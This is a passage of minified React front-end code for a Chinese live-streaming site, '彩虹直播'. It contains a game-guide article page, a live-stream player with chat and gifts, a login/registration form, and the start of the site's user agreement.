    `,author:{name:"游戏大神小明",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",level:85,verified:!0},publishDate:"2025-01-20",readTime:"15分钟",views:25680,likes:1890,bookmarks:456,category:"游戏攻略",tags:["王者荣耀","上分攻略","S35赛季","英雄推荐","团战技巧"],relatedVideos:[{id:1,title:"镜的连招教学视频",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:30"},{id:2,title:"夏侯惇对线技巧",thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"8:45"}]};return l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-600 mb-4",children:[l.jsx(L,{to:"/",className:"hover:text-purple-600",children:"首页"}),l.jsx("span",{children:"/"}),l.jsx(L,{to:"/category/game",className:"hover:text-purple-600",children:"游戏攻略"}),l.jsx("span",{children:"/"}),l.jsx("span",{className:"text-purple-600",children:"攻略详情"})]}),l.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:n.title}),l.jsx("p",{className:"text-xl text-gray-600 mb-6",children:n.subtitle}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600 mb-6",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(ad,{className:"w-4 h-4 mr-1"}),n.publishDate]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(vr,{className:"w-4 h-4 mr-1"}),"阅读时间 ",n.readTime]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Je,{className:"w-4 h-4 mr-1"}),n.views.toLocaleString()," 阅读"]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(jt,{className:"w-4 h-4 mr-1"}),n.likes.toLocaleString()," 点赞"]})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("img",{src:n.author.avatar,alt:n.author.name,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"font-semibold text-gray-900",children:n.author.name}),l.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),l.jsxs("span",{className:"text-sm text-gray-600",children:["等级 ",n.author.level]})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-4 py-2 rounded-full font-medium transition-all duration-300 ${e?"bg-yellow-100 text-yellow-700":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[l.jsx(G0,{className:`w-4 h-4 ${e?"fill-current":""}`}),l.jsx("span",{children:e?"已收藏":"收藏"})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-100 text-gray-700 rounded-full hover:bg-gray-200 transition-colors",children:[l.jsx(pa,{className:"w-4 h-4"}),l.jsx("span",{children:"分享"})]})]})]})]}),l.jsx("div",{className:"flex flex-wrap gap-2",children:n.tags.map((r,s)=>l.jsxs("span",{className:"bg-purple-100 text-purple-600 px-3 py-1 rounded-full text-sm",children:["#",r]},s))})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:l.jsxs("div",{className:"prose prose-lg max-w-none",children:[l.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 p-6 rounded-xl mb-8",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"内容摘要"}),l.jsx("p",{className:"text-gray-700",children:n.description})]}),l.jsx("div",{className:"content-body",dangerouslySetInnerHTML:{__html:n.content.replace(/\n/g,"<br>").replace(/#{1,6}\s/g,r=>{const s=r.trim().length;return`<h${s} class="text-${4-s}xl font-bold text-gray-900 mt-8 mb-4">`}).replace(/\*\*(.*?)\*\*/g,'<strong class="font-semibold text-gray-900">$1</strong>')}})]})}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"相关视频"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:n.relatedVideos.map(r=>l.jsxs(L,{to:`/player/${r.id}`,className:"group flex space-x-4 p-4 rounded-xl hover:bg-gray-50 transition-colors",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-32 h-20 object-cover rounded-lg"}),l.jsx("div",{className:"absolute inset-0 bg-black/20 rounded-lg flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:l.jsx(dr,{className:"w-6 h-6 text-white"})}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white px-1 py-0.5 rounded text-xs",children:r.duration})]}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:r.title}),l.jsx("p",{className:"text-sm text-gray-600",children:"观看视频教程"})]})]},r.id))})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:l.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-between space-y-4 sm:space-y-0",children:[l.jsxs("div",{className:"flex items-center space-x-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-purple-600",children:n.views.toLocaleString()}),l.jsx("div",{className:"text-sm text-gray-600",children:"阅读量"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-pink-600",children:n.likes.toLocaleString()}),l.jsx("div",{className:"text-sm text-gray-600",children:"点赞数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-blue-600",children:n.bookmarks}),l.jsx("div",{className:"text-sm text-gray-600",children:"收藏数"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("button",{className:"flex items-center space-x-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-6 py-3 rounded-full hover:from-pink-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105",children:[l.jsx(jt,{className:"w-4 h-4"}),l.jsx("span",{children:"点赞"})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-blue-500 text-white px-6 py-3 rounded-full hover:bg-blue-600 transition-colors",children:[l.jsx(ef,{className:"w-4 h-4"}),l.jsx("span",{children:"下载"})]})]})]})})]})})},kf=()=>{Bl();const[e,t]=w.useState(!0),[n,r]=w.useState(!1),[s,i]=w.useState(80),[a,o]=w.useState(!1),[c,u]=w.useState(!0),[x,f]=w.useState(""),[p,y]=w.useState(!1),j=w.useRef(null),v={id:1,title:"王者荣耀巅峰对决 - 冲击最强王者",streamer:{name:"游戏大神小明",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",followers:125e3,verified:!0,isLive:!0},viewers:12580,likes:8960,category:"游戏直播",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",tags:["王者荣耀","巅峰赛","教学","互动"],quality:"1080p"},S=[{id:1,user:"观众A",message:"主播技术真好！",time:"刚刚",isVip:!1},{id:2,user:"VIP用户",message:"这波操作太秀了",time:"1分钟前",isVip:!0},{id:3,user:"粉丝B",message:"求教学视频",time:"2分钟前",isVip:!1},{id:4,user:"管理员",message:"欢迎新朋友",time:"3分钟前",isVip:!1,isMod:!0},{id:5,user:"观众C",message:"666666",time:"3分钟前",isVip:!1}],m=[{name:"小心心",price:1,icon:"💖"},{name:"玫瑰花",price:5,icon:"🌹"},{name:"跑车",price:50,icon:"🚗"},{name:"火箭",price:100,icon:"🚀"}];w.useEffect(()=>{const b=setTimeout(()=>{c&&u(!1)},3e3);return()=>clearTimeout(b)},[c]);const d=()=>{t(!e),u(!0)},h=()=>{r(!n),u(!0)},g=b=>{const _=parseInt(b.target.value);i(_),r(_===0),u(!0)},k=()=>{var b;document.fullscreenElement?(document.exitFullscreen(),o(!1)):((b=j.current)==null||b.requestFullscreen(),o(!0))},P=b=>{b.preventDefault(),x.trim()&&(console.log("发送消息:",x),f(""))};return l.jsxs("div",{className:"min-h-screen bg-black",children:[l.jsxs("div",{className:"flex flex-col lg:flex-row min-h-screen",children:[l.jsxs("div",{className:"flex-1 relative",children:[l.jsxs("div",{ref:j,className:"relative w-full h-full bg-black cursor-pointer",onClick:()=>u(!c),onMouseMove:()=>u(!0),children:[l.jsx("img",{src:v.thumbnail,alt:v.title,className:"w-full h-full object-cover"}),l.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center z-20",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),l.jsxs("div",{className:"absolute top-4 right-4 bg-black/50 text-white px-3 py-1 rounded-full text-sm flex items-center z-20",children:[l.jsx(Je,{className:"w-4 h-4 mr-1"}),v.viewers.toLocaleString()]}),!e&&l.jsx("div",{className:"absolute inset-0 bg-black/30 flex items-center justify-center z-10",children:l.jsx("button",{onClick:d,className:"bg-white/20 backdrop-blur-sm border-2 border-white text-white p-6 rounded-full hover:bg-white/30 transition-all duration-300",children:l.jsx(dr,{className:"w-12 h-12 fill-current"})})}),l.jsx("div",{className:`absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4 transition-opacity duration-300 z-20 ${c?"opacity-100":"opacity-0"}`,children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:d,className:"text-white hover:text-purple-400 transition-colors",children:e?l.jsx(uf,{className:"w-6 h-6"}):l.jsx(dr,{className:"w-6 h-6"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:h,className:"text-white hover:text-purple-400 transition-colors",children:n?l.jsx(ff,{className:"w-5 h-5"}):l.jsx(mf,{className:"w-5 h-5"})}),l.jsx("input",{type:"range",min:"0",max:"100",value:n?0:s,onChange:g,className:"w-20 h-1 bg-gray-600 rounded-lg appearance-none cursor-pointer"})]}),l.jsx("span",{className:"text-white text-sm",children:v.quality})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(dd,{className:"w-5 h-5"})}),l.jsx("button",{onClick:k,className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(af,{className:"w-5 h-5"})})]})]})})]}),l.jsxs("div",{className:"absolute bottom-20 left-4 right-4 text-white z-10",children:[l.jsx("h1",{className:"text-xl md:text-2xl font-bold mb-2",children:v.title}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("img",{src:v.streamer.avatar,alt:v.streamer.name,className:"w-8 h-8 rounded-full"}),l.jsx("span",{children:v.streamer.name}),l.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(xn,{className:"w-4 h-4"}),l.jsx("span",{children:v.streamer.followers.toLocaleString()})]})]})]})]}),l.jsxs("div",{className:"w-full lg:w-80 bg-gray-900 text-white flex flex-col",children:[l.jsxs("div",{className:"p-4 border-b border-gray-700",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[l.jsx("img",{src:v.streamer.avatar,alt:v.streamer.name,className:"w-12 h-12 rounded-full"}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("h3",{className:"font-semibold",children:v.streamer.name}),l.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),l.jsxs("p",{className:"text-sm text-gray-400",children:[v.streamer.followers.toLocaleString()," 粉丝"]})]})]}),l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("button",{onClick:()=>y(!p),className:`flex-1 py-2 px-4 rounded-full font-medium transition-all duration-300 ${p?"bg-gray-700 text-gray-300":"bg-gradient-to-r from-pink-500 to-purple-600 text-white hover:from-pink-600 hover:to-purple-700"}`,children:p?"已关注":"关注"}),l.jsx("button",{className:"p-2 bg-gray-700 rounded-full hover:bg-gray-600 transition-colors",children:l.jsx(jt,{className:"w-4 h-4"})}),l.jsx("button",{className:"p-2 bg-gray-700 rounded-full hover:bg-gray-600 transition-colors",children:l.jsx(pa,{className:"w-4 h-4"})})]})]}),l.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:S.map(b=>l.jsxs("div",{className:"flex space-x-2 text-sm",children:[l.jsx("div",{className:"flex-shrink-0",children:l.jsxs("span",{className:`font-medium ${b.isVip?"text-yellow-400":b.isMod?"text-green-400":"text-blue-400"}`,children:[b.user,":"]})}),l.jsxs("div",{className:"flex-1",children:[l.jsx("span",{className:"text-gray-300",children:b.message}),l.jsx("span",{className:"text-gray-500 text-xs ml-2",children:b.time})]})]},b.id))}),l.jsxs("div",{className:"p-4 border-t border-gray-700",children:[l.jsx("h4",{className:"text-sm font-medium mb-3",children:"送礼物"}),l.jsx("div",{className:"grid grid-cols-4 gap-2 mb-4",children:m.map((b,_)=>l.jsxs("button",{className:"bg-gray-800 hover:bg-gray-700 p-2 rounded-lg text-center transition-colors",children:[l.jsx("div",{className:"text-lg mb-1",children:b.icon}),l.jsxs("div",{className:"text-xs text-gray-400",children:[b.price,"币"]})]},_))})]}),l.jsx("div",{className:"p-4 border-t border-gray-700",children:l.jsxs("form",{onSubmit:P,className:"flex space-x-2",children:[l.jsx("input",{type:"text",value:x,onChange:b=>f(b.target.value),placeholder:"说点什么...",className:"flex-1 bg-gray-800 text-white px-3 py-2 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500"}),l.jsx("button",{type:"submit",className:"bg-purple-600 hover:bg-purple-700 text-white px-4 py-2 rounded-full transition-colors",children:"发送"})]})})]})]}),l.jsx("div",{className:"lg:hidden fixed bottom-4 right-4 z-30",children:l.jsx("button",{className:"bg-purple-600 text-white p-3 rounded-full shadow-lg",children:l.jsx(Nl,{className:"w-6 h-6"})})}),l.jsx("div",{className:"lg:hidden pb-20"})]})},bf=()=>{const[e,t]=w.useState(!0),[n,r]=w.useState(!1),[s,i]=w.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),a=c=>{const{name:u,value:x,type:f,checked:p}=c.target;i(y=>({...y,[u]:f==="checkbox"?p:x}))},o=c=>{c.preventDefault(),console.log("表单提交:",s)};return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-purple-50 via-pink-50 to-blue-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"max-w-md w-full space-y-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs(L,{to:"/",className:"inline-flex items-center space-x-2",children:[l.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-pink-500 via-purple-500 to-blue-500 rounded-xl flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-lg",children:"彩"})}),l.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-pink-600 via-purple-600 to-blue-600 bg-clip-text text-transparent",children:"彩虹直播"})]}),l.jsx("h2",{className:"mt-6 text-3xl font-bold text-gray-900",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"mt-2 text-sm text-gray-600",children:e?"登录您的账户继续精彩直播之旅":"创建账户开始您的直播生涯"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:[l.jsxs("form",{className:"space-y-6",onSubmit:o,children:[!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(ma,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:s.username,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(cr,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:s.email,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(ur,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:s.phone,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入手机号码"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(mi,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:s.password,onChange:a,className:"block w-full pl-10 pr-10 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入密码"}),l.jsx("button",{type:"button",className:"absolute inset-y-0 right-0 pr-3 flex items-center",onClick:()=>r(!n),children:n?l.jsx(tf,{className:"h-5 w-5 text-gray-400"}):l.jsx(Je,{className:"h-5 w-5 text-gray-400"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(mi,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",required:!e,value:s.confirmPassword,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),l.jsx("div",{className:"text-sm",children:l.jsx("a",{href:"#",className:"font-medium text-purple-600 hover:text-purple-500",children:"忘记密码？"})})]}),!e&&l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:s.agreeTerms,onChange:a,className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),l.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-700",children:["我同意",l.jsx("a",{href:"#",className:"text-purple-600 hover:text-purple-500 mx-1",children:"用户协议"}),"和",l.jsx("a",{href:"#",className:"text-purple-600 hover:text-purple-500 mx-1",children:"隐私政策"})]})]}),l.jsx("div",{children:l.jsx("button",{type:"submit",className:"group relative w-full flex justify-center py-3 px-4 border border-transparent text-sm font-medium rounded-xl text-white bg-gradient-to-r from-pink-500 via-purple-600 to-blue-600 hover:from-pink-600 hover:via-purple-700 hover:to-blue-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-purple-500 transition-all duration-300 transform hover:scale-105",children:e?"登录":"注册"})})]}),l.jsxs("div",{className:"mt-6",children:[l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-300"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),l.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[l.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-xl shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[l.jsx("span",{className:"text-lg mr-2",children:"🐧"}),"QQ登录"]}),l.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-xl shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[l.jsx("span",{className:"text-lg mr-2",children:"💬"}),"微信登录"]})]})]}),l.jsxs("div",{className:"mt-6 text-center",children:[l.jsx("span",{className:"text-sm text-gray-600",children:e?"还没有账户？":"已有账户？"}),l.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-2 text-sm font-medium text-purple-600 hover:text-purple-500",children:e?"立即注册":"立即登录"})]})]}),l.jsx("div",{className:"text-center text-sm text-gray-500",children:l.jsx("p",{children:"© 2025 彩虹直播平台. 保留所有权利."})})]})})},Sf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-purple-500 to-blue-500 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(od,{className:"w-8 h-8 text-white"})}),l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"彩虹直播用户协议"}),l.jsx("p",{className:"text-gray-600",children:"最后更新时间：2025年1月20日"})]}),l.jsx("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-4 mb-8",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(id,{className:"w-5 h-5 text-blue-600 mt-0.5"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-blue-900 mb-1",children:"重要提示"}),l.jsx("p",{className:"text-blue-800 text-sm",children:"请您仔细阅读本协议的全部条款。使用彩虹直播服务即表示您同意接受本协议的所有条款和条件。"})]})]})})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[l.jsxs("div",{className:"prose max-w-none",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(xn,{className:"w-6 h-6 mr-2 text-purple-600"}),"第一条 协议的接受"]}),l.jsx("p",{className:"text-gray-700 mb-6",children:'1.1 彩虹直播平台（以下简称"本平台"）是由彩虹直播科技有限公司（以下简称"本公司"）运营的在线直播服务平台。'}),l.jsx("p",{className:"text-gray-700 mb-6",children:"1.2 本协议是您与本公司之间关于使用彩虹直播服务所订立的协议。通过注册、登录或使用本平台服务，您即表示同意接受本协议的全部条款。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"1.3 本公司有权根据需要不时地制订、修改本协议及相关规则。如有修改，本公司将在平台上公布修改内容，修改后的协议一经公布即生效。"}),l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(pd,{className:"w-6 h-6 mr-2 text-purple-600"}),"第二条 账户注册与管理"]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"2.1 用户注册时应提供真实、准确、完整的个人信息，并保证及时更新注册资料。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"2.2 用户应妥善保管账户信息，不得将账户借给他人使用。因用户保管不善造成的损失由用户自行承担。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"2.3 禁止注册和使用违法、违规、侵犯他人权益或不当的用户名。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"2.4 一个身份证件只能注册一个账户，严禁批量注册账户或使用虚假信息注册。"}),l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(da,{className:"w-6 h-6 mr-2 text-purple-600"}),"第三条 服务内容与使用规范"]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"3.1 本平台为用户提供在线直播观看、互动交流、内容分享等服务。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"3.2 用户在使用服务时应遵守国家法律法规，不得发布违法、违规、有害信息。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"3.3 禁止用户进行以下行为："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsx("li",{children:"发布色情、暴力、恐怖、政治敏感等违法违规内容"}),l.jsx("li",{children:"侵犯他人知识产权、肖像权、隐私权等合法权益"}),l.jsx("li",{children:"恶意刷屏、发送垃圾信息、进行网络攻击"}),l.jsx("li",{children:"传播虚假信息、进行诈骗或其他违法犯罪活动"}),l.jsx("li",{children:"使用外挂、插件等技术手段破坏平台正常运行"})]}),l.jsx("p",{className:"text-gray-700 mb-8",children:"3.4 主播用户还应遵守《主播行为规范》等相关规定，确保直播内容健康、积极、正面。"}),l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(vr,{className:"w-6 h-6 mr-2 text-purple-600"}),"第四条 知识产权保护"]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"4.1 本平台的所有内容，包括但不限于文字、图片、音频、视频、软件、程序、版面设计等，均受知识产权法律保护。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"4.2 用户上传的内容应确保拥有合法权利，不得侵犯第三方知识产权。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"4.3 用户授权本平台在全球范围内免费使用其上传的内容，包括但不限于复制、发行、展示、表演等权利。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"4.4 如发现侵权行为，本平台有权立即删除相关内容并追究用户责任。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第五条 虚拟物品与交易"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"5.1 平台内的虚拟货币、礼物等虚拟物品仅限在平台内使用，不可兑换现金或转让给他人。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"5.2 用户购买虚拟物品的费用一经支付，除法律规定外，不予退还。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"5.3 禁止用户通过第三方平台进行虚拟物品交易，违者后果自负。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第六条 隐私保护"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"6.1 本公司重视用户隐私保护，具体内容请参阅《隐私政策》。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"6.2 本公司承诺不会向第三方泄露用户个人信息，但法律法规要求或用户同意的除外。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"6.3 为提供更好的服务，本公司可能会收集用户的使用数据，但会严格保护用户隐私。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第七条 违约责任"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"7.1 用户违反本协议的，本公司有权采取警告、限制功能、暂停服务、终止服务等措施。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"7.2 因用户违约给本公司或第三方造成损失的，用户应承担相应的赔偿责任。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"7.3 本公司因用户违约而采取的措施不影响其追究用户其他法律责任的权利。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第八条 免责声明"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"8.1 本公司不对用户发布的内容承担责任，用户应对其发布的内容负责。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"8.2 因不可抗力、网络故障、系统维护等原因导致的服务中断，本公司不承担责任。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"8.3 用户因使用本平台服务而产生的任何损失，本公司的责任以用户支付的服务费用为限。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第九条 争议解决"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"9.1 本协议的签订、履行、解释均适用中华人民共和国法律。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"9.2 因本协议产生的争议，双方应友好协商解决；协商不成的，可向本公司所在地人民法院提起诉讼。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"9.3 本协议的任何条款被认定为无效或不可执行，不影响其他条款的效力。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第十条 其他条款"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"10.1 本协议自用户同意之日起生效，直至用户注销账户或本公司终止服务。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"10.2 